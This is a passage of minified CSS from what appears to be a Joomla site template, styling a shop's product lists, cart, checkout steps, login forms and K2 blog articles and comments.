h1{line-height:1}.home h2{font-size:19px}@media screen and (min-width:768px){.home h2{font-size:27px}}.home .jumbotron{background-color:transparent;position:relative;margin-bottom:0}.home .t3-sl-1{padding:0;background:#ffffff;color:rgba(37,37,37,0.7);border-bottom:1px solid #e1e1e1}.home .t3-sl-1 .jumbotron{border-radius:0}.home .t3-sl-1 .jumbotron .btn{margin-top:20px}.home .t3-sl-2{text-align:center}.home .t3-sl-2 .img-responsive{display:inline-block}@media screen and (min-width:768px){.home .t3-sl-2 p{font-size:15px;line-height:23px}}.home .t3-sl-3 p > img{margin-top:20px}@media screen and (min-width:992px){.home .t3-sl-3 p > img{margin-top:0}}.home .t3-sl-3,.home .t3-sl-4{border-top:1px solid #e1e1e1;text-align:center}@media screen and (min-width:768px){.home .t3-sl-3 p,.home .t3-sl-4 p{font-size:15px;line-height:23px}}.home .t3-sl-3 .jumbotron,.home .t3-sl-4 .jumbotron{padding-top:0}.home .t3-sl-3 .jumbotron h1,.home .t3-sl-4 .jumbotron h1{margin-bottom:10px;margin-top:0}.home .t3-sl-3 .jumbotron p,.home .t3-sl-4 .jumbotron p{font-size:18px;line-height:1.25;color:#f8f8f8}@media screen and (min-width:768px){.home .t3-sl-3 .jumbotron p,.home .t3-sl-4 .jumbotron p{font-size:20px}}.home .t3-sl-5{background:#ffffff;color:rgba(37,37,37,0.7);border-top:1px solid #e1e1e1;padding:0}.home .t3-sl-5 .jumbotron{border-radius:0;margin-bottom:0}.homepage .t3-header{position:absolute;left:0;width:100%;z-index:9999}.homepage .t3-header .navbar-default .navbar-nav > li > a,.homepage .t3-header .navbar-default .navbar-nav > li > .separator{color:#ffffff;cursor:pointer;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.homepage .t3-header .navbar-default .navbar-nav > li > a:hover,.homepage .t3-header .navbar-default .navbar-nav > li > .separator:hover,.homepage .t3-header .navbar-default .navbar-nav > li > a:focus,.homepage .t3-header .navbar-default .navbar-nav > li > .separator:focus{color:#96853d}.homepage .t3-header .navbar-default .navbar-nav > li + li:before{color:#ffffff}.homepage .t3-header .navbar-default .navbar-nav > li:hover > a,.homepage .t3-header .navbar-default .navbar-nav > li.active > a,.homepage .t3-header .navbar-default .navbar-nav > li:focus > a{color:#96853d}.homepage .t3-header .navbar-default .navbar-nav > li.open > a,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator,.homepage .t3-header .navbar-default .navbar-nav > li.open > a:hover,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator:hover,.homepage .t3-header .navbar-default .navbar-nav > li.open > a:focus,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator:focus{background-color:rgba(0,0,0,0);color:#96853d !important}.homepage .t3-header .navbar-default .navbar-nav > li.open > a .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > a:hover .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator:hover .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > a:focus .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator:focus .caret{border-top-color:#96853d;border-bottom-color:#96853d}.homepage .t3-header .t3-mainnav{border-color:rgba(255,255,255,0.2)}.homepage .t3-header .t3-mainnav .search .form-search:after{color:#ffffff}.homepage .t3-header .t3-mainnav .search .form-search:hover:after{color:rgba(37,37,37,0.7)}.homepage .t3-header .header-bottom{border-color:rgba(255,255,255,0.2)}.homepage .t3-header .header-bottom .submenu ul li a{color:rgba(255,255,255,0.8)}.homepage .t3-header .header-bottom .submenu ul li:hover > a,.homepage .t3-header .header-bottom .submenu ul li.active > a,.homepage .t3-header .header-bottom .submenu ul li:focus > a{color:#96853d}.homepage .t3-header .header-bottom .submenu ul li + li:before{background:rgba(255,255,255,0.8)}.homepage .t3-header .header-bottom .header-social a{color:rgba(255,255,255,0.8)}.homepage .t3-header .header-bottom .header-social a:hover,.homepage .t3-header .header-bottom .header-social a:focus{color:#96853d}@media (max-width:991px){.homepage .t3-header{position:static}.homepage .t3-header .t3-mainnav .search .form-search:after{color:#252525}.homepage .t3-header .navbar-default .navbar-nav > li > a{color:#252525}.homepage .t3-header .navbar-default .navbar-nav > li.active,.homepage .t3-header .navbar-default .navbar-nav > li:hover,.homepage .t3-header .navbar-default .navbar-nav > li:focus{color:#96853d}.homepage .t3-header .header-bottom .submenu ul li a{color:rgba(37,37,37,0.7)}.homepage .t3-header .header-bottom .submenu ul li.active a,.homepage .t3-header .header-bottom .submenu ul li:hover a,.homepage .t3-header .header-bottom .submenu ul li:focus a{color:#96853d}.homepage .t3-header .header-bottom .submenu ul li + li:before{background:rgba(37,37,37,0.7)}.homepage .t3-header .header-bottom .header-social a{color:#252525}.homepage .t3-header .header-bottom .header-social a:hover,.homepage .t3-header .header-bottom .header-social a:focus{color:#96853d}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}#mxcpr{display:none !important}.jux_list_jscategory .jux_row_categ .image{float:left;width:50%;text-align:center;background:#f8f8f8;padding-top:40px;padding-bottom:40px}@media (max-width:767px){.jux_list_jscategory .jux_row_categ .image{width:100%}}.jux_list_jscategory .jux_row_categ .info{float:left;width:50%;padding:40px 60px;text-align:right}.jux_list_jscategory .jux_row_categ .info h2{font-size:60px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase;margin-top:0}.jux_list_jscategory .jux_row_categ .info h2 a{color:#252525}.jux_list_jscategory .jux_row_categ .info h2 a:hover{color:#96853d}@media (max-width:991px){.jux_list_jscategory .jux_row_categ .info h2{font-size:36px}}.jux_list_jscategory .jux_row_categ .info .description{font-size:14px;margin:0 0 20px}.jux_list_jscategory .jux_row_categ .info .view-more{font-size:12px;text-transform:uppercase;color:rgba(37,37,37,0.7);display:inline-block;padding:4px;border-top:1px solid #96853d;border-bottom:1px solid #96853d}.jux_list_jscategory .jux_row_categ .info .view-more:hover{color:#96853d}@media (max-width:991px){.jux_list_jscategory .jux_row_categ .info{padding:20px 20px}}@media (max-width:767px){.jux_list_jscategory .jux_row_categ .info{width:100%;padding:20px}.jux_list_jscategory .jux_row_categ .info h2{font-size:30px}}.jux_list_jscategory .jux_row_categ:nth-child(odd) .image{float:right}.jux_list_jscategory .jux_row_categ:nth-child(odd) .info{float:right;text-align:left}.jux_jshop_header{padding:30px 10px;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background:#f8f8f8;text-align:center;position:relative}.jux_jshop_header:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.jux_jshop_header:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.jux_jshop_header h1{margin:0;color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.jux_jshop_header p{color:#96853d;font-size:14px}.jux_jshop_list_products .block_sorting_count_to_page{padding:70px 0 30px;text-align:center}.jux_jshop_list_products .block_sorting_count_to_page span{color:#252525;display:inline-block}.jux_jshop_list_products .block_sorting_count_to_page span select{margin:0 10px;display:inline-block}.jux_list_product .row-products{border-bottom:1px solid #e1e1e1}.jux_list_product .row-products:first-child{border-top:1px solid #e1e1e1}.jux_list_product .row-products .block_product{text-align:center;border-right:1px solid #e1e1e1}@media (max-width:320px){.jux_list_product .row-products .block_product{width:100%}}.jux_list_product .row-products .block_product .jux_product{padding:30px 0}.jux_list_product .row-products .block_product:hover .noo-action{opacity:1;-moz-opacity:1;filter:alpha(opacity=100)}.jux_list_product .row-products .block_product .product_label{font-size:14px;position:absolute;top:-10px;right:-27px;z-index:1;color:#252525;line-height:65px;text-align:center;width:100px;text-transform:uppercase;transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.jux_list_product .row-products .block_product .product_label:after{content:'';position:absolute;top:0;left:0;border-left:50px solid transparent;border-right:50px solid transparent;border-bottom:50px solid #f8f8f8;z-index:-1}.jux_list_product .row-products .block_product .name{font-size:14px;text-transform:uppercase;margin-bottom:0}.jux_list_product .row-products .block_product .name a{color:#252525}.jux_list_product .row-products .block_product .name a:hover{color:#96853d}.jux_list_product .row-products .block_product .image_block{position:relative;width:60%;margin:0 auto}.jux_list_product .row-products .block_product .image_block img{border:0}.jux_list_product .row-products .block_product .image_block a{overflow:hidden;position:relative;display:block;text-decoration:none !important}.jux_list_product .row-products .block_product .image_block a img{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jux_list_product .row-products .block_product .price span.price{font-size:14px;color:#96853d}.jux_list_product .row-products .block_product .price span.old_price{margin:0 5px 0 0;text-decoration:line-through;color:#ff0000;font-size:80%}.jux_list_product .row-products .block_product .noo-action{margin:0;overflow:hidden;position:absolute;bottom:0;left:0;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.jux_list_product .row-products .block_product .noo-action button,.jux_list_product .row-products .block_product .noo-action a{display:inline-block;text-align:center;vertical-align:top;font-size:12px;border:0;outline:0;color:#ffffff;background:rgba(37,37,37,0.7);float:left;width:35px;height:35px;line-height:35px;text-transform:uppercase}.jux_list_product .row-products .block_product .noo-action button i,.jux_list_product .row-products .block_product .noo-action a i{font-size:125%;height:35px;line-height:35px}.jux_list_product .row-products .block_product .noo-action button:hover,.jux_list_product .row-products .block_product .noo-action a:hover{background:#96853d;color:#ffffff}.jux_jshop_information_detail .jux_jshop_image .image_middle{position:relative}.jux_jshop_information_detail .jux_jshop_image .image_middle .product_label{font-size:14px;position:absolute;top:-10px;right:-27px;z-index:1;color:#252525;line-height:65px;text-align:center;width:100px;text-transform:uppercase;transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.jux_jshop_information_detail .jux_jshop_image .image_middle .product_label:after{content:'';position:absolute;top:0;left:0;border-left:50px solid transparent;border-right:50px solid transparent;border-bottom:50px solid #f8f8f8;z-index:-1}.jux_jshop_information_detail .jux_jshop_image h1{font-size:24px;color:#96853d;text-transform:uppercase;text-align:center;margin-top:0}@media (max-width:991px){.jux_jshop_information_detail .jux_jshop_image h1{font-size:18px}}.jux_jshop_information_detail .jux_jshop_image .jux_jsrating .stars_no_active{margin:0 auto}.jux_jshop_information_detail .jux_price_detail{text-align:right}.jux_jshop_information_detail .jux_price_detail #block_price{font-size:72px;line-height:0.8;color:#96853d;font-family:'Modern No. 20',sans-serif}@media (max-width:991px){.jux_jshop_information_detail .jux_price_detail #block_price{font-size:36px}}.jux_jshop_information_detail .short_description{text-align:right;color:#96853d}.jux_jshop_information_detail .jshop_img_description ul{list-style:none;padding:0}.jux_jshop_information_detail .jshop_img_description ul li{padding:15px 8px}@media (max-width:991px){.jux_jshop_information_detail .jshop_img_description ul li{padding:10px 5px}}@media (max-width:767px){.jux_jshop_information_detail .jshop_img_description ul li{width:25%;float:left}}.jux_jshop_information_detail .jshop_img_description ul li img{margin:0;padding:0;border:1px solid #e1e1e1}@media (max-width:767px){.jux_jshop_information_detail .jux_jshop_short_description{padding:0 30px}}.jux_jshop_information_detail .product-code{padding:35px 0;border-top:1px solid #e1e1e1;color:#96853d;font-size:14px}.jux_jshop_information_detail .product-code span{color:#252525}.jux_jshop_information_detail .jshop_prod_attributes{padding:30px 0;border-top:1px solid #e1e1e1}.jux_jshop_information_detail .jshop_prod_attributes .attributes{float:left;padding:0 25px 0 0}@media (max-width:767px){.jux_jshop_information_detail .jshop_prod_attributes .attributes{padding:0 10px 0 0}}.jux_jshop_information_detail .jshop_prod_attributes .attributes span{display:inline-block}.jux_jshop_information_detail .jshop_prod_attributes .attributes .attributes_description .prod_attr_img{display:none}.jux_jshop_information_detail .prod_buttons{padding:30px 0;border-top:1px solid #e1e1e1}.jux_jshop_information_detail .prod_buttons .prod_qty input{width:50px;text-align:center}.jux_jshop_information_detail .prod_buttons .button_buy{padding:0 40px;line-height:53px;background:#96853d;border:0;font-size:18px;color:#ffffff;text-transform:uppercase;margin:20px 0 0}.jux_jshop_information_detail .prod_buttons .button_buy:hover{background:rgba(37,37,37,0.7)}.jux_jshop #jux_tabs{background:#f8f8f8}.jux_jshop #jux_tabs .tabs{padding:20px 0 0;list-style:none;margin:0}.jux_jshop #jux_tabs .tabs li{width:33.33%;display:inline-block;border-left:1px solid #e1e1e1}@media (max-width:767px){.jux_jshop #jux_tabs .tabs li{width:49%}}.jux_jshop #jux_tabs .tabs li a{display:block;line-height:47px;text-align:center;color:#252525;font-size:18px;position:relative}.jux_jshop #jux_tabs .tabs li a:before{position:absolute;left:50%;bottom:-20px;content:'';border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1;opacity:0;-moz-opacity:0;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jux_jshop #jux_tabs .tabs li a:after{position:absolute;left:50%;bottom:-21px;content:'';border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2;opacity:0;-moz-opacity:0;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jux_jshop #jux_tabs .tabs li a.active:after,.jux_jshop #jux_tabs .tabs li a.active:before{opacity:1;-moz-opacity:1}.jux_jshop #jux_tabs .tabs li:first-child{border:0}.jux_jshop #jux_tabs .content{padding:30px 100px;margin:20px 0 0;border-top:1px solid #e1e1e1}@media (max-width:767px){.jux_jshop #jux_tabs .content{padding:20px 10px}}.jux_jshop #jux_tabs .content .jux_review .inputbox{width:100%;margin:0 0 15px}.jux_jshop #jux_tabs .content .jux_review #review_review{width:100% !important}.jux_jshop #jux_tabs .content .jux_review input[type="text"]{height:41px}.jux_jshop #jux_tabs .content .jux_review .form-submit .button{height:45px;padding:0 30px;font-size:14px;border:0;background:#96853d;color:#ffffff;text-transform:uppercase}.jux_jshop #jux_tabs .content .jux_review .form-submit .button:hover{background:rgba(37,37,37,0.7)}.shophead{padding:30px 10px;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background:#f8f8f8;text-align:center;position:relative}.shophead:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.shophead:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.shophead h1{color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.shophead p{color:#96853d;font-size:14px}.requiredtext{color:red;font-style:italic}.jux_jshop .registration-form{padding:40px 0}.jux_jshop .registration-form h3{font-size:14px;color:#252525;text-transform:uppercase;margin:30px 0 20px}.jux_jshop .registration-form .button{border:1px solid #e1e1e1;background:transparent;color:#252525;font-size:11px;padding:4px 17px;text-transform:uppercase}.jux_jshop .registration-form .button:hover,.jux_jshop .registration-form .button:focus{background:#96853d;color:#ffffff;border-color:#96853d}.jux_jshop .jshop_register_wrap label{font-weight:400;margin:0 0 5px}.jux_jshop .jshop_register_wrap .inputbox{width:100%;margin:0 0 15px}@media (max-width:480px){.jux_jshop .jshop_register_wrap .group{width:100%}}.jux_jshop_login .login_block{padding:40px 0}.jux_jshop_login .login_block .jux_control .control_label{margin:0 0 5px}.jux_jshop_login .login_block .jux_control .control_input{margin:0 0 10px}.jux_jshop_login .login_block .jux_control .control_input input{min-width:220px}.jux_jshop_login .login_block .jux_control label{font-weight:400}.jux_jshop_login .login_block .jux_control .button{border:1px solid #e1e1e1;background:transparent;color:#252525;font-size:11px;padding:4px 17px;text-transform:uppercase}.jux_jshop_login .login_block .jux_control .button:hover,.jux_jshop_login .login_block .jux_control .button:focus{background:#96853d;color:#ffffff;border-color:#96853d}.jux_jshop_login .login_block .jux_control .lost_pass{margin:10px 0 0}.jux_jshop_check .jshop_action td{padding:0 0 20px}.jux_jshop_check .jshop_action a{line-height:30px;padding:0 20px;background:#898989;display:inline-block;font-weight:normal;color:#ffffff;text-transform:uppercase}.jux_jshop_check .jshop_action a:hover{background:#96853d}.jux_jshop_check .jshop_action .checkout{position:relative;margin:0 10px 0 0}.jux_jshop_check .jshop_action .checkout:after{content:'';position:absolute;top:0;right:-10px;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:10px solid #898989;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jux_jshop_check .jshop_action .checkout:hover:after{border-left-color:#96853d}table.cart th{padding:12px 5px;text-transform:uppercase;font-weight:normal;background:transparent;border:1px solid #ccc;font-size:14px}table.cart td{vertical-align:middle;font-size:14px}table.cart .product_name{text-transform:uppercase}table.cart .product_name a{display:block;margin:0 0 10px}table.cart .product_name .jshop_cart_attribute{padding:0;margin:5px 0}table.cart #up_quantity{width:50px;text-align:center;display:inline-block;margin:0 10px}table.cart .cart_reload{cursor:pointer}table.cart .cart_reload:hover,table.cart .cart_reload:focus{color:#96853d}.jshop_subtotal .name{text-transform:uppercase;font-weight:600}.jshop_subtotal .value{font-weight:400;color:rgba(37,37,37,0.7);font-size:14px}.discount-code label{text-transform:uppercase;font-weight:600}.discount-code .inputbox{margin:10px 0}.discount-code .button{height:42px;padding:0 20px;background:#898989;border:0;font-size:18px;text-transform:uppercase;color:#ffffff}.discount-code .button:hover,.discount-code .button:focus{background:#96853d;outline:0}.jux_jsadress .button,#payment_submit,#shipping_form .button,.form_finish .button{height:42px;padding:0 20px;background:#898989;border:0;font-size:18px;text-transform:uppercase;color:#ffffff}.jux_jsadress .button:hover,#payment_submit:hover,#shipping_form .button:hover,.form_finish .button:hover,.jux_jsadress .button:focus,#payment_submit:focus,#shipping_form .button:focus,.form_finish .button:focus{background:#96853d;outline:0}.jshop_img_description_center img{max-width:232px}#jshop_menu_order{border:0;position:relative}#jshop_menu_order:after{content:'';width:100%;height:1px;background:#ccc;position:absolute;top:55px;left:0}#jshop_menu_order .jshop_order_step{padding:0;color:#252525}#jshop_menu_order .jshop_order_step #active_step{color:#96853d;font-weight:400}#jshop_menu_order .jshop_order_step .number{display:block;width:70px;height:70px;margin:20px auto;background:#ececec;line-height:70px;position:relative;z-index:1}#jshop_menu_order .jshop_order_step .number span{display:block;font-size:30px;font-family:'Modern No. 20',sans-serif}#jshop_menu_order .jshop_order_step .number:before{content:"";position:absolute;top:0;left:0;border-bottom:20px solid #ececec;border-left:20px solid #ffffff;border-right:20px solid #ffffff;width:70px;height:0}#jshop_menu_order .jshop_order_step .number:after{content:"";position:absolute;bottom:0;left:0;border-top:20px solid #ececec;border-left:20px solid #ffffff;border-right:20px solid #ffffff;width:70px;height:0}#jshop_menu_order .jshop_order_step:nth-child(1) .number span:before{content:'1'}#jshop_menu_order .jshop_order_step:nth-child(2) .number span:before{content:'2'}#jshop_menu_order .jshop_order_step:nth-child(3) .number span:before{content:'3'}#jshop_menu_order .jshop_order_step:nth-child(4) .number span:before{content:'4'}#jshop_menu_order .jshop_order_step:nth-child(5) .number span:before{content:'5'}#jshop_menu_order .jshop_order_step.active .number{background:#96853d}#jshop_menu_order .jshop_order_step.active .number span{color:#ffffff}#jshop_menu_order .jshop_order_step.active .number:before{border-bottom-color:#96853d}#jshop_menu_order .jshop_order_step.active .number:after{border-top-color:#96853d}.odd,.even{background:transparent;padding:0;border-bottom:0}div.catItemCategory,div.catItemCommentsLink,div.catItemTagsBlock{border:0}span.catItemImage img{border:0;padding:0}div.catItemView{padding:0}div.catItemImageBlock{padding:0;margin:0}#k2Container{padding:0}div.itemView{padding:0;margin:0;border:0}th,td{line-height:20px;padding:8px 5px;text-align:left;vertical-align:top}img.k2AccountPageImage{border:4px solid #ddd;margin:10px 0;padding:0;display:block}.k2AccountPage div.k2AccountPageNotice{padding:8px}.k2AccountPage div.k2AccountPageUpdate{border-top:1px dotted #ccc;margin:8px 0;padding:8px;text-align:right}.k2AccountPage th.k2ProfileHeading{text-align:left;font-size:18px;padding:8px;background:#f6f6f6}.k2AccountPage td#userAdminParams{padding:0;margin:0}.k2AccountPage table.admintable td.key,.k2AccountPage table.admintable td.paramlist_key{background:#f6f6f6;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9;color:#666;font-weight:bold;text-align:right;font-size:11px;width:140px}.k2AccountPage table .inputbox{display:inline-block}div.itemImageBlock a.modal,#k2Container .modal{background:none;border:none;border-radius:0;box-shadow:none;left:0;margin:0px;outline:medium none;position:relative;top:0;width:auto;z-index:0;display:block}.itemRatingList a{-webkit-transition:0;-o-transition:0;transition:0}.even,.odd{border-bottom:none;background:transparent}.k2Avatar img{margin:0;padding:0;border:0;background:none}span.itemImage img{border:0;padding:0}div.itemImageBlock{padding:0}div.itemToolbar ul li a{text-decoration:none}div.itemToolbar ul li a img{vertical-align:top;margin:2px 0 0}div.itemAuthorBlock{padding:20px 0;border:0;background:none;border-bottom:1px solid #e1e1e1}div.itemAuthorBlock img.itemAuthorAvatar{padding:0;margin:0 15px 0 0;background:transparent;border:0}div.itemAuthorBlock .itemAuthorName{font-size:13px;font-weight:bold;text-transform:uppercase;margin-top:0}div.itemAuthorBlock .itemAuthorName a{color:#222222}div.itemAuthorBlock .itemAuthorName a:hover{color:#605527}div.itemAuthorBlock p{color:#222222}div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl{font-weight:normal;color:#222222;border:0}span.genericItemImage img,span.tagItemImage img{padding:0;border:0}div.genericItemHeader h2.genericItemTitle,div.tagItemHeader h2.tagItemTitle{font-size:18px;font-weight:normal;font-family:'Raleway',sans-serif}div.genericItemHeader h2.genericItemTitle a,div.tagItemHeader h2.tagItemTitle a{color:#222222}div.genericItemHeader h2.genericItemTitle a:hover,div.tagItemHeader h2.tagItemTitle a:hover{color:#605527}.archives ul{list-style:none;padding:0}.k2LatestCommentsBlock ul{padding:0;list-style:none}.k2LatestCommentsBlock ul li{margin-bottom:20px}.k2LatestCommentsBlock ul li .k2Avatar{float:left}.k2LatestCommentsBlock ul li .cm-detail{margin:0 0 0 65px}.k2LatestCommentsBlock ul li .cm-detail .lcItemTitle,.k2LatestCommentsBlock ul li .cm-detail .lcItemCategory{color:#96853d}.k2LatestCommentsBlock ul li .cm-detail .lcItemTitle a,.k2LatestCommentsBlock ul li .cm-detail .lcItemCategory a{color:#96853d}.k2LatestCommentsBlock ul li .cm-detail .lcItemTitle a:hover,.k2LatestCommentsBlock ul li .cm-detail .lcItemCategory a:hover{color:#000000}.k2AccountPage .controls .radio{display:inline-block;margin:0 0 0 20px}@media (max-width:320px){.k2AccountPage table.admintable tr td{display:block}.k2AccountPage table.admintable td.key{width:100%;text-align:left}.k2AccountPage table.admintable .inputbox{width:90%}}.k2AccountPage table.admintable{table-layout:fixed}.componentheading{padding:30px 0;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background:#f8f8f8;text-align:center;position:relative}.componentheading:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.componentheading:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.componentheading h1{color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.itemListView .itemContainer .catItemImage{margin:0}.itemListView .itemContainer .catItemLinks{margin:0}.itemListView .itemContainer .catItemContent{max-width:800px;margin:0 auto;padding:40px 0 100px}.itemListView .itemContainer .catItemContent .catItemTitle{font-size:30px;font-weight:600;text-transform:uppercase}.itemListView .itemContainer .catItemContent .catItemTitle a{color:#252525}.itemListView .itemContainer .catItemContent .catItemTitle a:hover{color:#96853d}@media (max-width:767px){.itemListView .itemContainer .catItemContent .catItemTitle{font-size:20px}}.itemListView .itemContainer .catItemInfo{border-left:1px solid #e1e1e1}.itemListView .itemContainer .catItemInfo .catItemDateCreated{font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.itemListView .itemContainer .catItemInfo .catItemDateCreated .date{display:block;color:#252525;opacity:0.5;-moz-opacity:0.5;font-size:76px;line-height:0.7}.itemListView .itemContainer .catItemInfo .catItemDateCreated .month{font-size:14px;color:#252525;opacity:0.3;-moz-opacity:0.3}.itemListView .itemContainer .catItemInfo .catItemCommentsLink,.itemListView .itemContainer .catItemInfo .catItemTagsBlock,.itemListView .itemContainer .catItemInfo .catItemAuthor{padding:0;margin:5px 0 0;display:block}.itemListView .itemContainer .catItemInfo .catItemCommentsLink a,.itemListView .itemContainer .catItemInfo .catItemTagsBlock a,.itemListView .itemContainer .catItemInfo .catItemAuthor a{color:rgba(37,37,37,0.7)}.itemListView .itemContainer .catItemInfo .catItemCommentsLink a:hover,.itemListView .itemContainer .catItemInfo .catItemTagsBlock a:hover,.itemListView .itemContainer .catItemInfo .catItemAuthor a:hover{color:#96853d}@media (max-width:767px){.itemListView .itemContainer .catItemInfo .catItemCommentsLink,.itemListView .itemContainer .catItemInfo .catItemTagsBlock,.itemListView .itemContainer .catItemInfo .catItemAuthor{display:inline-block;margin-right:10px}}.itemListView .itemContainer .catItemInfo .catItemReadMore{margin:5px 0 0;display:block}@media (max-width:767px){.itemListView .itemContainer .catItemInfo .catItemReadMore{display:inline-block}}.itemListView .itemContainer .catItemInfo i{min-width:20px}.itemView .itemImageBlock{margin:0}.itemView .itemImageBlock .itemImage{margin:0}.itemView .catItemLinks{margin:0}.itemView .itemViewContent{max-width:820px;margin:0 auto;padding:30px 0}.itemView .itemViewContent .itemTitle{font-size:30px;font-weight:600;text-transform:uppercase;color:#252525}@media (max-width:767px){.itemView .itemViewContent .itemTitle{font-size:20px}}.itemView .itemViewContent .itemHeader{font-size:14px}.itemView .itemViewContent .itemHeader .itemAuthor{float:left;color:#252525}.itemView .itemViewContent .itemHeader .itemAuthor a{color:#252525}.itemView .itemViewContent .itemHeader .itemAuthor a:hover{color:#96853d}.itemView .itemViewContent .itemHeader .itemAuthor:after{content:"/\00a0";display:inline-block;padding:0 5px;font-weight:300}.itemView .itemViewContent .itemHeader .itemComment{float:left}.itemView .itemViewContent .itemHeader .itemComment a{color:rgba(37,37,37,0.7)}.itemView .itemViewContent .itemHeader .itemComment a:hover{color:#96853d}.itemView .itemViewContent .itemIntroText{padding:0;margin:40px 0 20px;font-weight:400;color:#252525;font-size:20px}.itemView .itemViewContent .itemComments{background:transparent;border:0;padding:0}.itemView .itemViewContent .itemComments .itemCommentsList li img{padding:0;margin:0 20px 0 0;border:0;background:none}.itemView .itemViewContent .itemComments .itemCommentsList li .commentAuthorName{font-size:11px;color:#252525;opacity:0.5;-moz-opacity:0.5;text-transform:uppercase;padding:0 8px 0 0;font-weight:400;border-right:1px solid rgba(37,37,37,0.7)}.itemView .itemViewContent .itemComments .itemCommentsList li .commentDate{font-size:11px;color:#252525;opacity:0.5;-moz-opacity:0.5;margin:0;padding:0 